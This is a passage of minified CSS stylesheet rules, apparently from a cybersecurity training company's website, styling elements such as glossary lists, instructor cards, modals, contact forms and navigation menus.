#ffffff0f;border-radius:.75rem;padding:1.5rem;position:sticky;top:3rem}.blog-post3_about-icon-wrapper{grid-column-gap:1rem;align-items:center;display:flex}.glossary-items_component{grid-column-gap:5rem;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-items:center;display:grid}.glossary-items_alphabet{position:relative}.glossary-items_alphabet:focus-visible,.glossary-items_alphabet[data-wf-focus-visible]{color:#000}.glossary-items_cms-items{max-width:48rem}.glossary-items_alphabet-component{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid #ffffff0f;border-radius:.75rem;flex-wrap:wrap;grid-template-rows:auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;display:flex;overflow:hidden}.glossary-items_cms-item{border-bottom:1px solid #ffffff0f;padding-top:2rem;padding-bottom:1rem}.glossary-items_alphabet-item{background-color:#13171c;border-top:1px solid #ffffff0f;border-bottom:1px solid #ffffff0f;border-right:1px solid #ffffff0f;flex:none;justify-content:center;align-items:center;min-width:2.7rem;padding:.95rem 0;display:flex}.glossary-items_alphabet-item.is-first{border-left:1px solid #ffffff0f;border-top-left-radius:1rem;border-bottom-left-radius:1rem}.glossary-items_alphabet-item.is-last{border-top-right-radius:1rem;border-bottom-right-radius:1rem}.glossary_arrow{color:var(--grey-2);flex-direction:column;justify-content:center;align-items:center;width:.75rem;height:.75rem;display:flex}.glossary-items_filter{position:sticky;top:4rem}.glossary-items_hidden-input{color:#000;display:none}.glossary-items_hidden-input::placeholder{color:#000}.glossary-items_pagination{padding-top:2rem}.glossary-items_pagination-button{color:var(--white);background-color:#0000;border-radius:.25rem}.section_under-construction{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100vh;display:flex}.background-image-wrapper{z-index:-1;grid-column-gap:16px;grid-row-gap:16px;text-align:left;object-fit:fill;background-image:linear-gradient(#00000080,#00000080);grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:50rem;max-width:50rem;display:block;position:absolute;inset:0%}.background-image-wrapper.black_friday-hero{display:flex}.background-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.press_news-wrapper{flex-direction:column;justify-content:flex-start;display:flex}.press_content-wrapper{display:flex}.press_thumbnail{border-radius:100%;width:4rem;height:4rem;margin-right:1rem}.press_paragraph{max-width:25rem}.press_enquiries-wrapper{border:1px solid #ffffff26;border-radius:16px;margin-top:3rem;padding:1rem;display:block;position:sticky;top:4rem}.press_enquiry-info-wrapper{margin-right:1.5rem}.padding-section-huge{padding-top:9.375rem;padding-bottom:9.375rem}.alliances_list{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(18.5rem,1fr));grid-auto-columns:1fr;display:grid}.alliances_image-wrapper{border-radius:.75rem;justify-content:center;align-items:center;display:flex;position:relative;overflow:hidden}.alliances_image{max-width:13rem}.alliances_gradient-overlay{z-index:-1;opacity:0;background-color:#13171c;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/644a7c2f73a4d69d8fdd1717_Frame%2096280.webp);background-position:50%;background-size:110% 110%;transition:opacity .4s;position:absolute;inset:0%}.alliances_gradient-overlay.is-main-bg{opacity:1;background-image:none}.alliances_content{margin-top:2rem}.text-style-3lines.text-color-very-light-grey{color:#bfc2d1}.title-wrapper{grid-column-gap:.75rem;align-items:center;display:flex}.alliances_arrow{opacity:0;justify-content:center;align-items:center;transition:transform .4s,opacity .4s;display:flex;transform:translate(-1rem)}.feature-right-text_component{grid-column-gap:6.5rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.feature-right-text_image{border-radius:1.5rem;width:100%}.section_centered-hero{position:relative}.section_centered-hero.military-cybersecurity{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;background-attachment:scroll}.layout188_background-image-wrapper{z-index:-1;background-image:linear-gradient(#00000080,#00000080);position:absolute;inset:0%}.layout188_background-image-wrapper.hidden_layout188{display:none}.layout188_background-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.layout188_background-image.hidden_img-wrapper{display:none}.text-color-bfc{color:#bfc2d1}.text-color-bfc.text-size-normal{font-size:1rem}.marque_text-component{text-align:center}.marque_logo-component{align-items:center;max-width:80rem;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.marque_logo-list{grid-column-gap:7.5rem;grid-row-gap:16px;flex:none;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-right:7.5rem;display:flex}.marque_logo-wrapper{justify-content:center;align-items:center;display:flex}.marque_logo{width:100%;max-height:26.3125rem}.marquee_overlay{background-image:linear-gradient(270deg,#000,#0c0c0c 0%,#2c2c2c00 10%),linear-gradient(90deg,#0c0c0c,#02020200 9%);position:absolute;inset:0%}.footer_color{z-index:-1;background-color:#0f1013;position:absolute;inset:0%}.teams_find_bullets{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.teams_find_bullet-item{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.icon-embed-xxsmall-alternate{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;margin-top:.325rem;display:flex}.certifications_title-component{max-width:48rem;margin-left:auto;margin-right:auto}.instructors_component{grid-column-gap:4rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.instructors_search-wrapper{justify-content:space-between;align-items:center;margin-bottom:3rem;display:flex}.instructors_filters{background-color:#0000;border:1px solid #ffffff0f;border-radius:.75rem}.instructors_filter-form{background-color:#0000}.instructors_filter-title-wrapper,.instructors_filters-category-wrapper{padding:.75rem 1rem}.instructors_filter-rating-wrapper{padding-bottom:.75rem;padding-left:1rem;padding-right:1rem}.instructors_list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(24rem,1fr));grid-auto-columns:1fr;display:grid}.instructors_item{background-color:#13171c;border:1px solid #ffffff0f;border-radius:.25rem;flex-wrap:nowrap;display:flex;position:relative}.instructors_image-wrapper{z-index:0;flex:none;width:40%;position:relative}.instructors_content-wrapper{flex:none;align-self:center;max-width:60%;padding:1rem 1rem 1.25rem}.instructors_image{object-fit:cover;width:14rem;height:14rem}.instructors_details-wrapper{grid-column-gap:.5rem;flex-wrap:wrap;justify-content:flex-start;display:flex}.instructors_icon{grid-column-gap:.25rem;background-color:#0f1013;border-radius:100rem;align-items:center;padding:.25rem .625rem .25rem .4375rem;display:flex}.instructors_svg-embed{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.press_content-title-wrapper{display:flex}.features_icon{height:2rem}.max-width-features{max-width:30rem}.right-align-tabs_component{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:minmax(200px,38.25rem) 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.right-align-tabs_tabs-menu{grid-column-gap:0rem;grid-row-gap:0rem;color:#999caa;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1.5rem;padding-bottom:1.5rem;display:grid}.right-align-tabs_tabs-menu.for-industry{flex:none;width:100%;max-width:32.5rem;margin-right:1.5rem}.right-align-tabs_tabs-content{width:100%;max-width:37.5rem;height:100%}.right-align-tabs_item-heading{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;margin-bottom:10px;display:flex}.right-align-tabs_item{flex-direction:column;align-items:flex-start;display:flex}.container-xsmall{max-width:32.5rem;margin-left:auto;margin-right:auto}.section_right-align{position:relative;overflow:hidden}.simple-right-align_image-wrapper{position:relative}.simple-right-img-wrapper{grid-column-gap:16px;grid-row-gap:16px;background-color:#000;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:center;display:flex}.simple-right-align_component{grid-column-gap:10.25rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.simple-embed-wrapper{opacity:0;justify-content:center;align-items:center;transition:transform .35s,opacity .35s;display:flex;transform:translate(-1rem)}.transition-font-color{transition:color .35s}.footer_gradient-overlay{z-index:1;opacity:0;transition:opacity .35s;position:absolute;inset:0%}.card-component_title-button-wrapper{justify-content:space-between;display:flex}.pricing-compare_tooltip-trigger{opacity:0;border:1px solid #bfc2d1;border-radius:100rem;justify-content:center;align-items:center;width:1.125rem;height:1.125rem;padding:.325rem;transition:opacity .35s;display:none}.button-overlay{opacity:0;width:100%;height:100%;transition:opacity .4s;position:absolute;inset:0%}.pricing-compare_header{letter-spacing:-.02em;font-family:Figtree,sans-serif;font-size:1.875rem;font-weight:400;line-height:1;display:block}.card-component_lis{z-index:2;cursor:pointer;width:100%;height:100%;position:absolute;inset:0%}.home-blog-component_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 2.5fr;grid-auto-columns:1fr;display:grid}.modal-wrapper{z-index:1;width:100%;margin-bottom:0;position:relative;overflow:visible}.section_component-img-right.hidden_section-component{display:none}.disclosure-grid{grid-column-gap:0px;grid-row-gap:0px;border:1px solid #ffffff1a;border-radius:12px;grid-template-columns:.5fr 1fr .5fr}.disclosure-grid.margin-vertical.margin-small.hide-mobile-portrait{grid-template-rows:.25fr;grid-auto-rows:minmax(auto,.25fr)}.disclosure-grid.margin-vertical.margin-small.hide-desktop{display:none}.table_icon{width:1.125rem}.grid_heading{width:100%}.grid_heading.align-center{width:4.5rem}.pagination-wrapper{padding-top:5rem}.text-size-normal{font-size:1rem}.text-size-normal.text-color-white.banner_text-s{color:#fff;font-size:.875rem;line-height:1.3125rem}.teams_find_bullet-wrapper{grid-column-gap:.75rem;justify-content:flex-start;margin-bottom:.75rem;display:flex}.teams_find_icon{width:1rem;min-width:1rem;max-width:1rem;height:1rem;min-height:1rem;max-height:1rem}.layout241_title-wrapper{justify-content:space-between;display:flex}.padding-section-large{padding-top:7rem;padding-bottom:7rem}.padding-section-large.impact_with-banner{padding-top:14.8rem}.commitments_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:block}.commitments_heading{flex:1}.commitments_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.commitments_button-row.show-mobile-landscape{display:none}.commitments_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.commitments_item{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646fcf93cbf6be6132d25c03_Commitments-Image-4.webp);background-position:50% 100%;background-repeat:no-repeat;background-size:cover;border:1px solid #ffffff1a;border-radius:4px;flex-direction:column;justify-content:space-between;display:flex}.commitments_item.is-2{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646fcf722f745ae9557cc980_Commitments-Image-1.webp)}.commitments_item.is-3{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646fcfb1e2f55407efbe7e7e_Commitments-Image-3.webp)}.commitments_item-content{flex-direction:column;flex:1;justify-content:flex-end;padding:12.375rem 2rem 2rem;display:flex}.commitments_meta-wrapper{align-items:center;margin-bottom:1rem;display:flex}.commitments_title-wrapper{margin-bottom:.5rem}.practice-and-play_component{grid-column-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.practice-and-play_content-left{max-width:36.25rem;margin-left:5vw;margin-right:auto}.practice-and-play_content-right{grid-column-gap:1rem;background-color:var(--off-black);align-items:center;height:100vh;padding-right:5vw;position:relative;overflow:hidden}.header76_images-layout{grid-column-gap:1rem;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.header76_image-list-left{grid-column-gap:1rem;grid-row-gap:1rem;column-count:2;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-self:center;column-gap:1.5rem;width:100%;height:100%;margin-top:-120%;display:grid}.header76_image-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;height:100%;display:grid}.header76_image-wrapper{border:1px solid #000;width:100%;position:relative}.header76_image{object-fit:cover;width:100%;height:100%;position:static;inset:0%}.header76_image-list-right{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;height:100%;display:grid}.layout241_paragraph-wrapper{max-width:30.9375rem}.instructors_search{background-color:#13171c;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6458be9bfd29e15b5b5e8e4f_Vector.svg);background-position:4%;background-repeat:no-repeat;background-size:auto;border:1px solid #ffffff0f;border-radius:.625rem;min-width:20rem;min-height:2.75rem;margin-bottom:0;padding-top:.625rem;padding-bottom:.625rem;padding-left:2.75rem}.instructors_search::placeholder{color:#bfc2d14d}.instructors_divider{background-color:#ffffff0f;width:100%;height:1px;margin-bottom:.75rem}.instructors_radio-button{border-style:none;border-width:0;border-radius:0%}.instructors_radio-button.w--redirected-checked{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6458c0fc89e2f2dd6391bfc4_Vector.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-style:none;border-width:0;border-radius:0%}.instructors_radio-button.w--redirected-focus{box-shadow:none}.instructors_checkbox{border-color:#ffffff0f;border-radius:4px;width:1.125rem;height:1.125rem;margin-right:.75rem}.instructors_checkbox.w--redirected-checked{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6458c3692cb0bbaa17981e0c_Checkbox.webp);background-position:50%;background-size:130% 130%;border-color:#e2037a4d;border-radius:.25rem}.instructors_mirrored-search{color:#000;display:none}.instructors_mirrored-search:active,.instructors_mirrored-search:focus,.instructors_mirrored-search:focus-visible,.instructors_mirrored-search[data-wf-focus-visible],.instructors_mirrored-search::placeholder{color:#000}.instructors_tag{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#13171c;border:1px solid #ffffff0f;border-radius:.25rem;align-items:center;padding:.25rem .75rem;display:flex}.instructors_client-search-form{margin-bottom:0}.nav_resources_dropdown{grid-column-gap:.75rem;grid-row-gap:.75rem;white-space:normal;border-radius:8px;justify-content:flex-start;align-items:flex-start;width:100%;max-width:20rem;padding:.75rem;transition:background-color .15s;display:flex}.nav_resources_dropdown.w--open:hover,.nav_resources_dropdown.is-hover:hover{background-color:#ffffff1a}.nav_dropdown-icon{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.nav_dropdown-content{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;font-weight:500;display:flex}.nav_dropdown-wrapper{background-color:var(--off-black);border:1px solid #ffffff1a;border-radius:.5rem;width:100%;padding:.75rem}.nav_dropdown-wrapper.w--open{min-width:21.5rem;margin-top:1.875rem}.nav_link_dropdown-toggle{grid-column-gap:.625rem;grid-row-gap:.625rem;padding:0;display:flex}.nav_dropdown-item{min-width:20rem;position:static}.nav_dropdown-item.hide_nav-dropdown-item{display:none}.nav_list-item{border-radius:.5rem;width:100%;padding:.75rem;transition:background-color .15s}.nav_list-item:hover{background-color:#ffffff1a}.nav_list-link{color:var(--white);white-space:normal;width:100%;padding:0;font-weight:500}.alliances_logo-wrapper{border-radius:.5rem;padding:.5rem 1rem}.nav_subtitle{color:var(--silver);font-size:.75rem;font-weight:400}.nav_logo-wrapper{margin-right:2.5rem}.is-hidden{display:none}.common_modal{z-index:150;justify-content:center;align-items:center;display:none;position:fixed;inset:0%}.common_modal.on-register{min-height:100vh;display:flex;position:static}.modal_component{z-index:2;background-color:#1d222a;border:.06rem solid #ffffff1a;border-radius:1.5rem;justify-content:space-between;width:60rem;max-height:90vh;margin-left:auto;margin-right:auto;padding:2rem 3rem;display:flex;position:relative;overflow:auto}.modal_component.on-register{max-height:none;display:flex}.modal_form-block{margin-bottom:0}.modal_content{grid-row-gap:2rem;flex-direction:column;align-items:flex-start;max-width:22rem;display:flex}.modal_logo{width:11.38rem;height:1.52rem}.modal_join-text{color:#bfc2d1;font-size:1rem}.modal_socials-wrap{grid-column-gap:.63rem;display:flex}.modal_social-link{border:.08rem solid #ffffff1a;border-radius:.31rem;width:3.13rem;height:3.13rem;transition:transform .2s}.modal_social-link:hover{transform:scale(1.1)}.modal_social-link.no-border{border-style:none}.modal_social-logo{width:100%;height:100%}.modal_form{flex-direction:column;align-items:stretch;max-width:23rem;padding-left:.3rem;display:flex;overflow:auto}.modal_form_field{background-color:#0000;border:1px solid #ffffff26;border-radius:.75rem;width:100%;height:3.25rem;margin-bottom:.5rem;padding:.5rem .75rem}.modal_form_field::placeholder{color:var(--silver)}.modal_form_field-wrap{grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;display:flex}.modal_dd_requirement{grid-column-gap:.6rem;color:#bfc2d1;align-items:center;font-size:.875rem;font-weight:500;display:flex}.modal_dd_check-wrap{background-color:#1d222a;border:.06rem solid #bfc2d1;border-radius:50%;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.modal_dd_list-wrap{grid-row-gap:.5rem;flex-direction:column;display:flex;overflow:hidden}.modal_checkbox_field{color:var(--silver);cursor:pointer;align-items:flex-start;margin-bottom:1rem;padding-left:1.25rem;display:flex}.modal_checkbox{border-color:#ffffff26;border-radius:.25rem;width:1rem;min-width:1rem;height:1rem;min-height:1rem;margin-top:.3rem;margin-left:-1.25rem}.modal_checkbox.w--redirected-checked{background-color:#0000;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d7fb2d77e2069f56b6f6e_checkmark%20custom.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border:.07rem solid #1d222a;box-shadow:0 0 0 1px #fff}.modal_checkbox.w--redirected-focus{border-width:.07rem;border-color:#1d222a;box-shadow:0 0 0 1px #fff}.modal_checkbox_label{max-width:21.63rem;margin-bottom:0;margin-left:1rem;font-size:.875rem}.alert_close{color:var(--silver);cursor:pointer;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:absolute;top:1rem;right:1rem}.modal_link-login{text-align:center;margin-top:.5rem;margin-bottom:.5rem;padding-top:.5rem;padding-bottom:.5rem;font-weight:500}.modal_terms-text{color:var(--silver);text-align:center;font-size:.75rem}.testimonial-slider_avatar-wrapper{object-fit:contain;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646e434b45570840ce8e817a_gradient%20background.webp);background-position:50%;background-size:auto;border-radius:100px;justify-content:center;align-items:center;width:4rem;min-width:4rem;max-width:4rem;height:4rem;min-height:4rem;max-height:4rem;display:flex;overflow:hidden}.faqs_wrapper{width:100%}.glossary_toc-title,.modal_logic,.modal_dd_icon-valid{display:none}.modal_accordion_item{border:1px #000;flex-direction:column;align-items:flex-start;margin-top:1rem;margin-bottom:1.5rem;margin-right:auto;display:flex}.modal_accordion_header{grid-column-gap:1rem;grid-row-gap:1rem;cursor:pointer;flex-direction:row;justify-content:space-between;align-items:center;padding:.75rem 1.5rem .75rem 0;display:flex}.modal_accordion_header:focus-visible,.modal_accordion_header[data-wf-focus-visible]{outline-offset:4px;outline:2px solid #9b9b9b}.modal_accordion_arrow-wrapper{margin-top:-.1rem}.modal_accordion_icon{width:.8rem;height:.8rem;margin-right:0;font-size:1.125rem;position:relative}.modal_accordion_content{padding-left:2.5rem;overflow:hidden}.common_process_accordion_embed{margin-bottom:0;display:none}.modal_background{z-index:1;background-color:#000000b3;position:absolute;inset:0%}.modal_form_password-alert{background-image:linear-gradient(170deg,var(--pink),var(--orange));color:var(--orange);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;margin-top:-1rem;padding-bottom:1rem;font-style:italic;display:none}.common_alert{z-index:160;justify-content:center;align-items:center;display:none;position:fixed;inset:0%}.alert_background{z-index:1;background-color:#000000b3;position:absolute;inset:0%}.alert_component{z-index:2;background-color:#1d222a;border:.06rem solid #ffffff1a;border-radius:1.5rem;justify-content:space-between;width:auto;padding:4rem;display:flex;position:relative}.alert_content{grid-row-gap:2rem;flex-direction:column;align-items:center;max-width:22rem;display:flex}.alert_text{text-align:center;font-size:1.25rem}.nav_top-bar{justify-content:space-between;align-items:center;width:100%;padding-top:1rem;padding-bottom:2rem;display:none}.nav_top-bar_logo{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:120px;height:16.0764px;display:flex}.nav_top-bar_x{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:24px;height:24px;display:flex}.nav_back-btn{border:1px solid #ffffff1a;border-radius:43px;flex:0 auto;justify-content:flex-start;align-items:center;display:flex}.nav_back-btn-wrapper,.custom-styles-nav.hide{display:none}.nav_link-alt{color:var(--white);font-size:.9rem;font-weight:500}.signup-logic{display:none}.blog-listing_date-wrapper{grid-column-gap:1rem;justify-content:space-between;width:100%;display:flex}.blog-listing_flex{grid-column-gap:1.5rem;align-items:flex-start;display:flex}.section_free-trusted.linear-bg{background-image:linear-gradient(#13171c,#13171c00 65%)}.free-trusted_component{max-width:60.5rem;margin-left:auto;margin-right:auto}.free-trusted_testimonials{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.free-trusted_testimonial-item{background-color:#13171c;border:1px solid #ffffff0f;border-radius:1.5rem;flex-direction:column;justify-content:space-between;min-height:22.5rem;padding:1.5rem;display:flex}.free-trusted_avatar{border:3px solid #000;border-radius:100%;width:3.75rem;min-width:3.75rem;height:3.75rem;min-height:3.75rem}.free-trusted_testimonial-name{grid-column-gap:1.25rem;align-items:center;display:flex}.modal_scrollbar-styles{display:none}.modal_close{color:var(--silver);cursor:pointer;justify-content:center;align-items:center;width:2rem;height:2rem;display:none;position:absolute;inset:1rem 1rem auto auto}.work_opportunities_grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.work_opportunities_card{grid-column-gap:1.25rem;grid-row-gap:1.25rem;background-color:#13171c;border:1px solid #ffffff1a;border-radius:24px;flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;padding:2rem;display:flex}.work_opportunities_card-tags{grid-column-gap:8px;grid-row-gap:8px;flex:0 auto;justify-content:flex-start;align-items:flex-start;display:flex}.work_opportunities_card-tag{grid-column-gap:10px;grid-row-gap:10px;background-color:#ffffff1a;border-radius:100px;flex:0 auto;justify-content:flex-start;align-items:flex-start;padding:6px 12px;display:flex}.work_opportunities_card-label{color:#fff;letter-spacing:.06em;text-transform:uppercase;font-family:Inter,sans-serif;font-size:12px;font-weight:600;line-height:100%}.work_opportunities_card-location{grid-column-gap:.33rem;grid-row-gap:.33rem;padding-top:.75rem;font-weight:500;display:flex}.work_opportunities_card-button{justify-content:center;width:100%;display:flex}.free-trusted_logos{grid-column-gap:2rem;grid-row-gap:16px;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:auto auto auto auto;grid-auto-columns:1fr;justify-content:center;place-items:center;margin-top:64px;display:flex}.free-trusted_logo{height:2rem}.free-trusted_logo.is-johnson{height:1.5rem}.blog-post-header_back-button{border:1px solid #ffffff1a;border-radius:100%;justify-content:center;align-items:center;width:2rem;min-width:2rem;max-width:2rem;height:2rem;min-height:2rem;max-height:2rem;transition:border-color .35s;display:flex;position:relative;inset:0% auto 0% 0%}.blog-post-header_back-button:hover{border-color:#fff}.blog-post-content_component{grid-column-gap:4rem;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:auto 1fr .5fr;grid-auto-columns:1fr;margin-left:auto;margin-right:auto;display:grid}.blog-post-content_cta-wrapper{background-image:radial-gradient(circle at 50% 100%,#ffffff80,#fff0 42%),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64632e23e7b8f3f2071071ee_Button.webp);background-position:0 0,50%;background-size:auto,cover;border-radius:.75rem;margin-top:4rem;padding:1.375rem 2rem;position:sticky;top:5rem}.blog-post-content_cta-heading{text-align:center;margin-bottom:1.5rem;font-size:2.3125rem;line-height:1.2}.blog-post-content_cta-image{width:100%;height:100%}.card-component_component-alternate{flex-direction:column;align-items:center}.contact_wrapper{z-index:2;grid-column-gap:24px;grid-row-gap:24px;background-color:#13171c;border:1px solid #ffffff1a;border-radius:.75rem;flex-direction:column;justify-content:flex-start;align-items:stretch;width:100%;max-width:45rem;margin-bottom:0;margin-left:auto;margin-right:auto;padding:3rem;display:flex;position:relative}.contact_wrapper.baseline_contact-wrapper{background-image:linear-gradient(#00ed88,#000 11%);border-color:#00ed88;padding:2rem;transition:opacity .2s;display:block}.contact_wrapper.contact_wrapper-border{border-width:2px;border-color:#e2047a}.contact_wrapper.adjustment{max-width:30rem}.webinar_form{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex;position:relative}.form_contact-disclaimer{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:466px;padding-bottom:1rem;display:flex}.contact_form-row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-items:flex-start;width:100%;margin-bottom:auto;font-weight:500;display:flex}.contact_form-row.vertical_flex{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column}.contact_form-inputs{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex;position:relative}.contact_form-inputs.margin-small.margin-bottom{display:flex}.contact-form_radio-buttons-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.contact_form-grid{grid-column-gap:.875rem;grid-row-gap:.875rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;width:100%;display:grid}.contact_form-radio{grid-column-gap:.75rem;grid-row-gap:.75rem;flex:0 auto;justify-content:flex-start;align-items:center;display:flex}.contact_form-button{grid-column-gap:10px;grid-row-gap:10px;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64632e23e7b8f3f2071071ee_Button.webp);background-position:0%;background-repeat:no-repeat;background-size:auto;border-radius:12px;flex:0 auto;justify-content:center;align-items:center;min-height:3rem;padding:1rem 1.5rem;text-decoration:none;display:flex}.contact_form-button.is-100{background-position:0%;background-size:125%;width:100%}.text-size-xtiny{font-size:.75rem}.form-select{color:var(--silver);background-color:#0000;border:1px solid #ffffff26;border-radius:.75rem;width:100%;height:auto;min-height:2.75rem;margin-bottom:0;padding:.5rem .75rem;font-size:.875rem;line-height:1.5;display:block}.form-select:focus{border-color:#fff}.form-select::placeholder{color:#bfc2d1}.form-select.is-hidden,.contact_form_hidden-fields{display:none}.component-page_grid{grid-column-gap:5rem;grid-row-gap:8.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:none;margin-left:auto;margin-right:auto;padding:20rem 4%;display:grid}.component-page_title-card{background-color:var(--blue);border:1px solid #ffffff0f;border-radius:1.5rem;margin-bottom:1rem;padding:1rem 1.5rem}.marquee-gsap-embed{display:none}.padding-section-100{padding-top:6.25rem;padding-bottom:6.25rem}.padding-section-100.no-bottom-mobile.podcastseries_with-banner{padding-top:13.35rem}.padding-section-100.no-top{padding-top:0}.padding-section-100.no-bottom{padding-bottom:0}.padding-section-100.no-bottom.businessresources_with-banner{padding-top:14.55rem}.modal_sso-wrap{grid-row-gap:2rem;flex-direction:column;align-items:flex-start;display:flex}.contact_form-phone{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;width:100%;font-weight:500;display:flex;position:relative}.form-dropdown{border:1px solid #ffffff26;border-radius:.75rem;width:100%}.form-dropdown.is-phone{z-index:3;max-width:12rem;position:relative}.form-dropdown-item{color:var(--white);font-size:.875rem;transition:all .15s}.form-dropdown-item:hover{background-color:#ffffff1a;border-radius:.75rem}.form-dropdown-list.w--open{z-index:4;background-color:var(--unnamed-black);border:1px solid #ffffff26;border-radius:.75rem;max-height:40vh;padding:.75rem;font-size:.875rem;position:absolute;overflow:auto}.form-dropdown-toggle{color:var(--silver);border:1px solid #ffffff61;border-radius:.7rem;justify-content:space-between;align-items:center;width:100%;min-height:2.75rem;padding:.5rem .75rem;display:flex}.form-dropdown-icon{justify-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-right:0;display:flex;position:relative;inset:0% 0% auto auto}.form-dropdown-text{font-size:.875rem}.case-study_ellipsis-text{color:var(--grey-2);font-size:.875rem}.contact1_toggle-answer{flex-direction:column;align-items:flex-start;margin-top:1rem;margin-bottom:2rem;display:flex}.contact1_toggle{cursor:pointer;background-color:#0000;border:1px solid #ffffff1a;border-radius:.25rem;padding:.5rem 1rem}.contact1_answer-wrap{background-color:var(--off-black);border:1px solid 